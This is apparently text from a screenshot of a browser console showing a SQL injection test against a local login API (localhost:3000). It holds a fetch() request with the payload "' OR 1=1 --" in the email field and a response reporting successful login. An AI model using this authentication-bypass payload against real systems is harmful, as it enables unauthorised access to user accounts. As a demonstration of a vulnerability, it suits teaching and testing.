 Elements Console Sources Network 15
top Filter Default levels 15 Issues:
// Bu SQL Injection hücumuna açıqdır
fetch('http://localhost:3000/api/login', {
method: 'POST',
headers: {'Content-Type': 'application/json'},
body: JSON.stringify({
email: "' OR 1=1 --",
password: "herhansi"
})
}).then(r => r.json()).then(d => console.log(d))
Promise {<pending>}
{success: true, user: {…}}